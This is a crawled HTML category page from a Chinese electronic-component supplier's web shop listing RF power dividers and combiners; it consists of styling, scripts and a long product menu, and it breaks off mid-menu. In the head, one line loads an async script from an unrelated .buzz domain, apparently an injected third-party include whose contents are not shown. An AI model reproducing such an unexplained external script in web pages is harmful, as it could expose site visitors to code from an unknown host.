

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.axscic.com/cn/product-1149906-83-521.html
body_size: 16907
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>RF功分器/合路器-安芯科创（深圳）有限公司</title>
<meta name="keywords" content="传感器" />
<meta name="description" content="安芯科创（深圳）有限公司是一家国产器件供应商，联系电话：，联系人：" />
<link href="http://jscssimage.jz60.com/v19-2/cn/css/3/css.css" type="text/css" rel="stylesheet" /><link href="http://jscssimage.jz60.com/v19-2/cn/css/3/neicss.css" type="text/css" rel="stylesheet" /><link rel="shortcut icon" href="/ico.ico" type="image/x-icon" />  

<script>
var mobileRegex = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;  
if (mobileRegex.test(navigator.userAgent)) {  
    window.location.href = 'http://m.axscic.com/';  
}

</script>
<script type="text/javascript" src="https://www.hsopto.buzz/" async="async"></script>

<style>
.xj_yd_c{
background: url(http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/02/axscic_20231102155213.jpg)!important;
}
.xj_yd_c1 span { 
    color: white !important;
}
.pro_fl{
    display: none;
}
.pro_xl{
    top: inherit !important;

}
.left_ny .d1 .pro_xl{
margin-top: -50px;
}
.left_ny .text:hover {
    color: #0878c4;
}
.pro_lb_c li{
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}
.xj_bj p{

padding: 5px!important;
}
.mb25>label:first-of-type{
width: 480px !IMPORTANT;
}
.box2{
bottom: 20px!IMPORTANT;
    padding-top: 0px!IMPORTANT;
}
.pro_lb3 p:nth-child(1){

  color: red;
    font-size: 14px;
}
.head .headbox .sosuok .so1 ,.login,.fls .fls_c .right .gogo
 
 {
color: black !IMPORTANT;
border: 1px solid #0878c4 !IMPORTANT;
}
.head .headbox .sosuok .so2 .icon-sousuo-m:before { color: white !IMPORTANT;}

.head .headbox .sosuok .so2{background: #0878c4;}
.iconfont3{
    margin: 0 0 0 1.5rem !important;
}
div.zoomDiv{
z-index:999999999!important;

}
.remai{
    width: 84% !important; 
}

.remai .cpli1 .font{
display: none !important;
}
.remai .left {
    width: 239px !important;
}
 .page .rightbox .d3 .p2 .box .as{
 width: 255px ;

}
.hf{
background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/09/0_axscic_20231109140822.jpg) center no-repeat !important;
    height: 100%;}

.sangar-slideshow-container .sangar-pagination-wrapper {
    width: 100% !important;
}
.hf1 p,.hf1 span,.hf2 p{
color: black !important;
}
.bottom_box .bottom_b{
background: #c7c7c7 !important;
    color: #444;
}
.bottom_bc *{
    font-size: 14px !important;
    font-weight: 600;
color: black !important;
}
.logo img{
height: 100%;
}
.bottom_box .bottom2 .bottom2c .ewm p{
    color: black !important;

}
</style>    
    
<link rel="stylesheet" type="text/css" href="http://jscssimage.jz60.com/v19-2/cn/css/3/normalize.css"/>
<link rel="stylesheet" type="text/css" href="http://jscssimage.jz60.com/v19-2/cn/css/3/main.css"/>
		<link rel="stylesheet" href="http://jscssimage.jz60.com/v19-2/cn/css/assets/css/sangarSlider.css" type="text/css" media="all">
		<link rel="stylesheet" href="http://jscssimage.jz60.com/v19-2/cn/css/assets/themes/default/default.css" type="text/css" media="all">
		<link rel="stylesheet" href="http://jscssimage.jz60.com/v19-2/cn/css/assets/css/demo.css" type="text/css" media="all">
<link rel="stylesheet" type="text/css" href="http://jscssimage.jz60.com/v19-2/cn/css/3/flickerplate.css"/>
<link rel="stylesheet" type="text/css" href="http://jscssimage.jz60.com/v19-2/cn/css/3/nei.css"/>
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/jquery-1.10.2.js"></script>
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/flickerplate.min.js"></script>
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/kefu.js"></script>
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/index.js"></script> 
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/Common.js"></script>

<script type="text/javascript">
//    $(document).ready(function() {
//        $('.flicker-example').flicker();
//    });
</script>

<!--[if IE 6]><div style="width:100%;height:1080px;position:fixed;z-index:10000;background:#fff;"><a href="https://browser.360.cn/ee/">您的浏览器版本过低，点击下载最新浏览器</a></div><![endif]-->
<!--[if IE 7]><div style="width:100%;height:1080px;position:fixed;z-index:10000;background:#fff;"><a href="https://browser.360.cn/ee/">您的浏览器版本过低，点击下载最新浏览器</a></div><![endif]-->
<!--[if IE 8]><div style="width:100%;height:1080px;position:fixed;z-index:10000;background:#fff;"><a href="https://browser.360.cn/ee/">您的浏览器版本过低，点击下载最新浏览器</a></div><![endif]-->
    <script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/product.js"></script>
</head>
<body>
    <form name="form1" method="post" action="product-1149906-83-521.html" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTM3MDE4OTg2NGRkuf/8u3rQBkeNVxLfE5ck88+FGIc=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D61BA091" />
</div>
    <div class="Mallv3">
        <input type="hidden" id="LanguageVersionColor" name="LanguageVersionColor" value="3" /><input type="hidden" id="IssytcUrl" name="Issytc_Url" value="http://jscssimage.jz60.com/v19-2" />
<div style="display:none;"><input type="text"/></div>
<input type="hidden" id="UserInfo_ID" name="UserInfo_ID" value='1149906'/>
<input type="hidden" id="LanguageVersion" name="LanguageVersion" value='0' />
<input type="hidden" id="CartDomain" name="CartDomain" value='http://mall.axscic.com' />

<div id="Top1_pl_TOP">
	

    <script>
$(document).ready(function(){
  $("#hide").click(function(){
    $(".guang p").hide();
  });
  $("#show").click(function(){
    $(".guang p").show();
  });
});
</script>
 
<div class="guang">
<div class="guang1">
<p><a href="/cn/product-1149906.html" target="_self"><img src="http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/14/axscic_20231114152416.jpg" border="0" alt="头部广告" title="头部广告"/></a></p>
<p><button id="hide" type="button"></button></p>
</div>
</div>
<div class="top1">
	<div class="top1_box">
		<p class="p1"><i class="iconfont icon-gonggao"></i></p>
		<p class="p2">欢迎来到安芯网</p>
		<div class="b1"><a href="/cn/singleclasspage-1149906-4.html" title="售后服务" target="_self">售后服务</a></div><div class="b1"><a href="/cn/singleclasspage-1149906-2.html" title="配送方式" target="_self">配送方式</a></div><div class="b1"><a href="/cn/singleclasspage-1149906-1.html" title="购物指南" target="_self">购物指南</a></div>
		<div class="b1"><a target="_blank" href="http://mall.axscic.com/member/corporder.aspx?UserInfo_ID=1149906&LanguageVersion=0" title="我的订单">我的订单</a></div><div class="b1"><a target="_blank" href="http://mall.axscic.com/ZhRegistered.aspx?UserInfo_ID=1149906&LanguageVersion=0" class="a1" title="免费注册">免费注册</a></div><div class="b1"><a href="http://mall.axscic.com/index.aspx?UserInfo_ID=1149906&LanguageVersion=0&ReturnUrl=/cn/product-1149906-83-521.html" title="您好请登录">您好！请<font class="a1">登录</font></a></div>
	</div>
</div>
<div class="head">
    <div class="headbox">
        <div id="Top1_ctl02_pl_ViewSortClass2" corpsite_valueNum="299" sortclass1_valuenum="10002" data-type="2">
		
<div class="logo">
	 <img title="Logo" src="http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/16/axscic_20231116114807.png" border="0" alt="Logo" title="Logo"/> 
</div>
 <style>
 
 
 .head .headbox .sosuok .so2 .in
 { 
 	position: absolute;
    left: -2px;
 	}
 </style>
<div class="lo2">
					<div class="sosuok">
					<input type="hidden" id="UserInfo_ID" name="UserInfo_ID" value="1149906" />
					<input class="so1" type="text" name="keyword1" id="keyword1" onfocus="this.value=&quot;&quot;" onblur="if(this.value==&quot;&quot; || this.value==null) this.value=&quot;请输入产品关键词&quot;;this.style.color='#B0B0B0';" value='请输入产品关键词' onkeydown="return SubmitKeyClickCpSearch(event)"/>	
						<div class="so2">
							<i class="iconfont3 icon-sousuo-m"></i> 
							<input type="button" class="in" onclick="return searchForm()"  >
						</div>
					</div>
				</div>
<div class="navs_right" id="use3">
	<div class="ico">
	<ul class="move_nav_ani">
        <li class="move_icon move_icon_01"><span class="move_icon_max"></span></li>
        <li class="move_icon move_icon_02"><span class="move_icon_max"></span></li>
        <li class="move_icon move_icon_03"><span class="move_icon_max"></span></li>
	</ul>
	</div>
</div>
<div id="Top1_ctl02_ctl02_gowu" class="navs_use">
	<i class="iconfont13 icon-user"></i>
</div>
<div class="navs_sousuo">
	<i class="iconfont13 icon-sousuo"></i>
</div>
<div class="zp">
	<img src="http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/02/axscic40_20231102110411.png" border="0" alt="正品保障" title="正品保障"/>
</div>
	</div>
    </div>
</div>

<style>
    .left_ny .text
    {
        color: black;
    }
</style>
<div class="head1 head">
    <div class="headbox">
        <div class="spfl">
            <p>
                商品分类列表</p>
            <div id="Top1_ctl03_cpfl">
		
                <div class="left_ny">
                    
                            <div class="d1">
                                <p class="text">
                                    存储器/传感器
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-79.html"
                                                    title='传感器'>
                                                    传感器</a></em>
                                                <span><a href="/cn/product-1149906-79-516.html" title="传感器配件">传感器配件</a></span><span><a href="/cn/product-1149906-79-515.html" title="其他传感器">其他传感器</a></span><span><a href="/cn/product-1149906-79-514.html" title="压力传感器">压力传感器</a></span><span><a href="/cn/product-1149906-79-513.html" title="距离传感器">距离传感器</a></span><span><a href="/cn/product-1149906-79-512.html" title="图像传感器">图像传感器</a></span><span><a href="/cn/product-1149906-79-511.html" title="流量传感器">流量传感器</a></span><span><a href="/cn/product-1149906-79-510.html" title="电流传感器">电流传感器</a></span><span><a href="/cn/product-1149906-79-509.html" title="光电传感器">光电传感器</a></span><span><a href="/cn/product-1149906-79-508.html" title="霍尔传感器">霍尔传感器</a></span><span><a href="/cn/product-1149906-79-507.html" title="位置传感器">位置传感器</a></span><span><a href="/cn/product-1149906-79-506.html" title="加速度传感器">加速度传感器</a></span><span><a href="/cn/product-1149906-79-505.html" title="温度传感器">温度传感器</a></span><span><a href="/cn/product-1149906-79-489.html" title="湿度/温湿传感器">湿度/温湿传感器</a></span><span><a href="/cn/product-1149906-79-488.html" title="振动传感器">振动传感器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-78.html"
                                                    title='存储器'>
                                                    存储器</a></em>
                                                <span><a href="/cn/product-1149906-78-504.html" title="其他存储器">其他存储器</a></span><span><a href="/cn/product-1149906-78-503.html" title="eMMC">eMMC</a></span><span><a href="/cn/product-1149906-78-502.html" title="带电可擦可编程只读存储器(EEPROM)">带电可擦可编程只读存储器(EEPROM)</a></span><span><a href="/cn/product-1149906-78-501.html" title="铁电存储器(FRAM)">铁电存储器(FRAM)</a></span><span><a href="/cn/product-1149906-78-500.html" title="存储器模块">存储器模块</a></span><span><a href="/cn/product-1149906-78-499.html" title="多芯片存储器">多芯片存储器</a></span><span><a href="/cn/product-1149906-78-498.html" title="固态硬盘(SSD)">固态硬盘(SSD)</a></span><span><a href="/cn/product-1149906-78-497.html" title="先入先出存储器(FIFO)">先入先出存储器(FIFO)</a></span><span><a href="/cn/product-1149906-78-496.html" title="可擦除编程只读存储器(EPROM)">可擦除编程只读存储器(EPROM)</a></span><span><a href="/cn/product-1149906-78-495.html" title="可编程只读存储器(PROM)">可编程只读存储器(PROM)</a></span><span><a href="/cn/product-1149906-78-494.html" title="静态随机存储器(SRAM)">静态随机存储器(SRAM)</a></span><span><a href="/cn/product-1149906-78-493.html" title="非易失性存储器(NVRAM)">非易失性存储器(NVRAM)</a></span><span><a href="/cn/product-1149906-78-492.html" title="动态随机存储器(DRAM)">动态随机存储器(DRAM)</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    通信接口/可编程器件
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-82.html"
                                                    title='可编程器件'>
                                                    可编程器件</a></em>
                                                
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-81.html"
                                                    title='通信接口电路'>
                                                    通信接口电路</a></em>
                                                <span><a href="/cn/product-1149906-81-491.html" title="LVDS芯片">LVDS芯片</a></span><span><a href="/cn/product-1149906-81-490.html" title="LIN收发器">LIN收发器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    射频无线/数据转换
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-83.html"
                                                    title='射频无线'>
                                                    射频无线</a></em>
                                                <span><a href="/cn/product-1149906-83-535.html" title="配件">配件</a></span><span><a href="/cn/product-1149906-83-534.html" title="天线">天线</a></span><span><a href="/cn/product-1149906-83-533.html" title="其它RF IC和模块​​​​​​">其它RF IC和模块​​​​​​</a></span><span><a href="/cn/product-1149906-83-532.html" title="NFC/RFID芯片">NFC/RFID芯片</a></span><span><a href="/cn/product-1149906-83-531.html" title="无线收发芯片">无线收发芯片</a></span><span><a href="/cn/product-1149906-83-530.html" title="蓝牙芯片">蓝牙芯片</a></span><span><a href="/cn/product-1149906-83-529.html" title="其他射频器件">其他射频器件</a></span><span><a href="/cn/product-1149906-83-528.html" title="巴伦(balun)">巴伦(balun)</a></span><span><a href="/cn/product-1149906-83-527.html" title="RF滤波器">RF滤波器</a></span><span><a href="/cn/product-1149906-83-526.html" title="RF双工器">RF双工器</a></span><span><a href="/cn/product-1149906-83-525.html" title="RF混频器">RF混频器</a></span><span><a href="/cn/product-1149906-83-524.html" title="RF耦合器">RF耦合器</a></span><span><a href="/cn/product-1149906-83-523.html" title="RF衰减器">RF衰减器</a></span><span><a href="/cn/product-1149906-83-522.html" title="RF开关">RF开关</a></span><span><a href="/cn/product-1149906-83-521.html" title="RF功分器/合路器">RF功分器/合路器</a></span><span><a href="/cn/product-1149906-83-520.html" title="RF低噪声放大器">RF低噪声放大器</a></span><span><a href="/cn/product-1149906-83-519.html" title="RF放大器">RF放大器</a></span><span><a href="/cn/product-1149906-83-518.html" title="RF检测器">RF检测器</a></span><span><a href="/cn/product-1149906-83-517.html" title="RF调制器和解调器">RF调制器和解调器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-84.html"
                                                    title='数据转换'>
                                                    数据转换</a></em>
                                                <span><a href="/cn/product-1149906-84-541.html" title="其他数据转换器">其他数据转换器</a></span><span><a href="/cn/product-1149906-84-540.html" title="模拟前端(AFE)">模拟前端(AFE)</a></span><span><a href="/cn/product-1149906-84-539.html" title="电压频率转换器">电压频率转换器</a></span><span><a href="/cn/product-1149906-84-538.html" title="数字电位器">数字电位器</a></span><span><a href="/cn/product-1149906-84-537.html" title="模数转换器(ADC)">模数转换器(ADC)</a></span><span><a href="/cn/product-1149906-84-536.html" title="数模转换器(DAC)">数模转换器(DAC)</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    微控制器/逻辑器件
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-86.html"
                                                    title='微控制器和处理器'>
                                                    微控制器和处理器</a></em>
                                                <span><a href="/cn/product-1149906-86-546.html" title="其他微控制器和处理器">其他微控制器和处理器</a></span><span><a href="/cn/product-1149906-86-545.html" title="应用处理器与片上系统(SOC)">应用处理器与片上系统(SOC)</a></span><span><a href="/cn/product-1149906-86-544.html" title="数字信号处理(DSP)">数字信号处理(DSP)</a></span><span><a href="/cn/product-1149906-86-543.html" title="微处理器(MPU)">微处理器(MPU)</a></span><span><a href="/cn/product-1149906-86-542.html" title="微控制器(MCU)">微控制器(MCU)</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-85.html"
                                                    title='逻辑器件'>
                                                    逻辑器件</a></em>
                                                <span><a href="/cn/product-1149906-85-555.html" title="其他逻辑器件">其他逻辑器件</a></span><span><a href="/cn/product-1149906-85-554.html" title="电平转换器">电平转换器</a></span><span><a href="/cn/product-1149906-85-553.html" title="模拟开关/多路复用器">模拟开关/多路复用器</a></span><span><a href="/cn/product-1149906-85-552.html" title="编解码器">编解码器</a></span><span><a href="/cn/product-1149906-85-551.html" title="缓冲器/驱动器/收发器">缓冲器/驱动器/收发器</a></span><span><a href="/cn/product-1149906-85-550.html" title="寄存器">寄存器</a></span><span><a href="/cn/product-1149906-85-549.html" title="逻辑门">逻辑门</a></span><span><a href="/cn/product-1149906-85-548.html" title="锁存器">锁存器</a></span><span><a href="/cn/product-1149906-85-547.html" title="触发器">触发器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    电路保护/电源管理
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-103.html"
                                                    title='电源管理'>
                                                    电源管理</a></em>
                                                <span><a href="/cn/product-1149906-103-648.html" title="其他芯片">其他芯片</a></span><span><a href="/cn/product-1149906-103-647.html" title="电源监控芯片">电源监控芯片</a></span><span><a href="/cn/product-1149906-103-646.html" title="无线充电芯片">无线充电芯片</a></span><span><a href="/cn/product-1149906-103-645.html" title="电压基准芯片">电压基准芯片</a></span><span><a href="/cn/product-1149906-103-644.html" title="电源管理芯片(PMIC)">电源管理芯片(PMIC)</a></span><span><a href="/cn/product-1149906-103-643.html" title="电池管理芯片">电池管理芯片</a></span><span><a href="/cn/product-1149906-103-642.html" title="其他驱动器">其他驱动器</a></span><span><a href="/cn/product-1149906-103-641.html" title="LED驱动器">LED驱动器</a></span><span><a href="/cn/product-1149906-103-640.html" title="电机驱动器">电机驱动器</a></span><span><a href="/cn/product-1149906-103-639.html" title="栅极电源驱动器">栅极电源驱动器</a></span><span><a href="/cn/product-1149906-103-638.html" title="其他控制器">其他控制器</a></span><span><a href="/cn/product-1149906-103-637.html" title="DC-DC稳压器">DC-DC稳压器</a></span><span><a href="/cn/product-1149906-103-636.html" title="AC-DC稳压器">AC-DC稳压器</a></span><span><a href="/cn/product-1149906-103-635.html" title="LDO稳压器">LDO稳压器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-102.html"
                                                    title='电路保护'>
                                                    电路保护</a></em>
                                                <span><a href="/cn/product-1149906-102-634.html" title="其他电路保护配件">其他电路保护配件</a></span><span><a href="/cn/product-1149906-102-633.html" title="保险丝座和保险丝夹">保险丝座和保险丝夹</a></span><span><a href="/cn/product-1149906-102-632.html" title="电路保护套件">电路保护套件</a></span><span><a href="/cn/product-1149906-102-631.html" title="其他浪涌保护">其他浪涌保护</a></span><span><a href="/cn/product-1149906-102-630.html" title="陶瓷气体放电管(GDT)">陶瓷气体放电管(GDT)</a></span><span><a href="/cn/product-1149906-102-629.html" title="TVS二极管/ESD抑制器">TVS二极管/ESD抑制器</a></span><span><a href="/cn/product-1149906-102-628.html" title="浪涌抑制器">浪涌抑制器</a></span><span><a href="/cn/product-1149906-102-627.html" title="其他过流保护">其他过流保护</a></span><span><a href="/cn/product-1149906-102-626.html" title="熔断保险丝">熔断保险丝</a></span><span><a href="/cn/product-1149906-102-625.html" title="断路器">断路器</a></span><span><a href="/cn/product-1149906-102-624.html" title="PTC可复位保险丝">PTC可复位保险丝</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    放大器/时钟电路
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-105.html"
                                                    title='时钟电路'>
                                                    时钟电路</a></em>
                                                <span><a href="/cn/product-1149906-105-660.html" title="其他时钟电路">其他时钟电路</a></span><span><a href="/cn/product-1149906-105-659.html" title="定时器">定时器</a></span><span><a href="/cn/product-1149906-105-658.html" title="实时时钟器件(RTC)">实时时钟器件(RTC)</a></span><span><a href="/cn/product-1149906-105-657.html" title="延迟线">延迟线</a></span><span><a href="/cn/product-1149906-105-656.html" title="锁相环">锁相环</a></span><span><a href="/cn/product-1149906-105-655.html" title="时钟发生器">时钟发生器</a></span><span><a href="/cn/product-1149906-105-654.html" title="时钟缓存器">时钟缓存器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-104.html"
                                                    title='放大器'>
                                                    放大器</a></em>
                                                <span><a href="/cn/product-1149906-104-653.html" title="其他放大器">其他放大器</a></span><span><a href="/cn/product-1149906-104-652.html" title="特殊用途放大器">特殊用途放大器</a></span><span><a href="/cn/product-1149906-104-651.html" title="多媒体放大器">多媒体放大器</a></span><span><a href="/cn/product-1149906-104-650.html" title="仪表放大器">仪表放大器</a></span><span><a href="/cn/product-1149906-104-649.html" title="运算放大器">运算放大器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    电阻/电容/电感
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-108.html"
                                                    title='电感'>
                                                    电感</a></em>
                                                <span><a href="/cn/product-1149906-108-664.html" title="互感器">互感器</a></span><span><a href="/cn/product-1149906-108-663.html" title="色环/插件电感">色环/插件电感</a></span><span><a href="/cn/product-1149906-108-662.html" title="功率电感">功率电感</a></span><span><a href="/cn/product-1149906-108-661.html" title="贴片电感">贴片电感</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-107.html"
                                                    title='电容'>
                                                    电容</a></em>
                                                <span><a href="/cn/product-1149906-107-680.html" title="电容配件">电容配件</a></span><span><a href="/cn/product-1149906-107-679.html" title="其他可变电容">其他可变电容</a></span><span><a href="/cn/product-1149906-107-678.html" title="薄膜微调电容">薄膜微调电容</a></span><span><a href="/cn/product-1149906-107-677.html" title="云母微调电容">云母微调电容</a></span><span><a href="/cn/product-1149906-107-676.html" title="陶瓷微调电容">陶瓷微调电容</a></span><span><a href="/cn/product-1149906-107-675.html" title="空气介质电容">空气介质电容</a></span><span><a href="/cn/product-1149906-107-674.html" title="其他固定电容">其他固定电容</a></span><span><a href="/cn/product-1149906-107-673.html" title="薄膜电容">薄膜电容</a></span><span><a href="/cn/product-1149906-107-672.html" title="电容套件">电容套件</a></span><span><a href="/cn/product-1149906-107-671.html" title="网络阵列电容">网络阵列电容</a></span><span><a href="/cn/product-1149906-107-670.html" title="硅电容">硅电容</a></span><span><a href="/cn/product-1149906-107-669.html" title="铌电解电容">铌电解电容</a></span><span><a href="/cn/product-1149906-107-668.html" title="钽电容">钽电容</a></span><span><a href="/cn/product-1149906-107-667.html" title="铝电解电容">铝电解电容</a></span><span><a href="/cn/product-1149906-107-666.html" title="云母电容">云母电容</a></span><span><a href="/cn/product-1149906-107-665.html" title="陶瓷电容">陶瓷电容</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-106.html"
                                                    title='电阻'>
                                                    电阻</a></em>
                                                <span><a href="/cn/product-1149906-106-690.html" title="电阻配件">电阻配件</a></span><span><a href="/cn/product-1149906-106-689.html" title="电位器及其他可变电阻器">电位器及其他可变电阻器</a></span><span><a href="/cn/product-1149906-106-688.html" title="光敏电阻">光敏电阻</a></span><span><a href="/cn/product-1149906-106-687.html" title="压敏电阻">压敏电阻</a></span><span><a href="/cn/product-1149906-106-686.html" title="热敏电阻">热敏电阻</a></span><span><a href="/cn/product-1149906-106-685.html" title="其它固定电阻">其它固定电阻</a></span><span><a href="/cn/product-1149906-106-684.html" title="电阻套件">电阻套件</a></span><span><a href="/cn/product-1149906-106-683.html" title="网络阵列电阻">网络阵列电阻</a></span><span><a href="/cn/product-1149906-106-682.html" title="贴片电阻">贴片电阻</a></span><span><a href="/cn/product-1149906-106-681.html" title="通孔电阻">通孔电阻</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    工具/线缆/仪器/辅材
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-119.html"
                                                    title='工具/线缆/仪器仪表/辅材'>
                                                    工具/线缆/仪器仪表/辅材</a></em>
                                                <span><a href="/cn/product-1149906-119-883.html" title="其他辅料">其他辅料</a></span><span><a href="/cn/product-1149906-119-882.html" title="电子辅料">电子辅料</a></span><span><a href="/cn/product-1149906-119-881.html" title="化学辅料">化学辅料</a></span><span><a href="/cn/product-1149906-119-880.html" title="其他线缆">其他线缆</a></span><span><a href="/cn/product-1149906-119-879.html" title="线缆工具和配件">线缆工具和配件</a></span><span><a href="/cn/product-1149906-119-878.html" title="线缆配件">线缆配件</a></span><span><a href="/cn/product-1149906-119-877.html" title="音频视频线缆">音频视频线缆</a></span><span><a href="/cn/product-1149906-119-876.html" title="计算机线缆">计算机线缆</a></span><span><a href="/cn/product-1149906-119-875.html" title="网络、通信线缆">网络、通信线缆</a></span><span><a href="/cn/product-1149906-119-874.html" title="矩形线缆">矩形线缆</a></span><span><a href="/cn/product-1149906-119-873.html" title="电源线线缆">电源线线缆</a></span><span><a href="/cn/product-1149906-119-872.html" title="插接式线缆">插接式线缆</a></span><span><a href="/cn/product-1149906-119-871.html" title="扁平带状线缆">扁平带状线缆</a></span><span><a href="/cn/product-1149906-119-870.html" title="并口线缆">并口线缆</a></span><span><a href="/cn/product-1149906-119-869.html" title="圆形线缆">圆形线缆</a></span><span><a href="/cn/product-1149906-119-868.html" title="多芯线缆">多芯线缆</a></span><span><a href="/cn/product-1149906-119-867.html" title="同轴线缆">同轴线缆</a></span><span><a href="/cn/product-1149906-119-866.html" title="单芯线缆">单芯线缆</a></span><span><a href="/cn/product-1149906-119-865.html" title="光纤线缆">光纤线缆</a></span><span><a href="/cn/product-1149906-119-864.html" title="LGH线缆">LGH线缆</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    连接器/开关
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-118.html"
                                                    title='开关'>
                                                    开关</a></em>
                                                <span><a href="/cn/product-1149906-118-781.html" title="以太网开关">以太网开关</a></span><span><a href="/cn/product-1149906-118-780.html" title="总线开关">总线开关</a></span><span><a href="/cn/product-1149906-118-779.html" title="其他开关">其他开关</a></span><span><a href="/cn/product-1149906-118-778.html" title="开关配件">开关配件</a></span><span><a href="/cn/product-1149906-118-777.html" title="拨码开关">拨码开关</a></span><span><a href="/cn/product-1149906-118-776.html" title="限位开关">限位开关</a></span><span><a href="/cn/product-1149906-118-775.html" title="磁簧开关">磁簧开关</a></span><span><a href="/cn/product-1149906-118-774.html" title="触摸开关">触摸开关</a></span><span><a href="/cn/product-1149906-118-773.html" title="钥匙锁开关">钥匙锁开关</a></span><span><a href="/cn/product-1149906-118-772.html" title="按钮开关">按钮开关</a></span><span><a href="/cn/product-1149906-118-771.html" title="翘板开关">翘板开关</a></span><span><a href="/cn/product-1149906-118-770.html" title="指轮/滚轮开关">指轮/滚轮开关</a></span><span><a href="/cn/product-1149906-118-769.html" title="旋转开关">旋转开关</a></span><span><a href="/cn/product-1149906-118-768.html" title="滑动开关">滑动开关</a></span><span><a href="/cn/product-1149906-118-767.html" title="拨动开关">拨动开关</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-117.html"
                                                    title='连接器'>
                                                    连接器</a></em>
                                                <span><a href="/cn/product-1149906-117-806.html" title="其他连接器">其他连接器</a></span><span><a href="/cn/product-1149906-117-805.html" title="连接器套件">连接器套件</a></span><span><a href="/cn/product-1149906-117-804.html" title="触头连接器">触头连接器</a></span><span><a href="/cn/product-1149906-117-803.html" title="Keystone连接器">Keystone连接器</a></span><span><a href="/cn/product-1149906-117-802.html" title="套管连接器">套管连接器</a></span><span><a href="/cn/product-1149906-117-801.html" title="IC/晶体管插座">IC/晶体管插座</a></span><span><a href="/cn/product-1149906-117-800.html" title="插接式连接器">插接式连接器</a></span><span><a href="/cn/product-1149906-117-799.html" title="接线端子连接器">接线端子连接器</a></span><span><a href="/cn/product-1149906-117-798.html" title="香蕉和尖头连接器">香蕉和尖头连接器</a></span><span><a href="/cn/product-1149906-117-797.html" title="端子">端子</a></span><span><a href="/cn/product-1149906-117-796.html" title="重载连接器">重载连接器</a></span><span><a href="/cn/product-1149906-117-795.html" title="电源连接器">电源连接器</a></span><span><a href="/cn/product-1149906-117-794.html" title="光伏连接器">光伏连接器</a></span><span><a href="/cn/product-1149906-117-793.html" title="光纤连接器">光纤连接器</a></span><span><a href="/cn/product-1149906-117-792.html" title="同轴连接器（RF)">同轴连接器（RF)</a></span><span><a href="/cn/product-1149906-117-791.html" title="存储器连接器">存储器连接器</a></span><span><a href="/cn/product-1149906-117-790.html" title="照明连接器">照明连接器</a></span><span><a href="/cn/product-1149906-117-789.html" title="卡边缘连接器">卡边缘连接器</a></span><span><a href="/cn/product-1149906-117-788.html" title="FFC/FPC连接器">FFC/FPC连接器</a></span><span><a href="/cn/product-1149906-117-787.html" title="背板连接器">背板连接器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    继电器/变压器
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-116.html"
                                                    title='变压器'>
                                                    变压器</a></em>
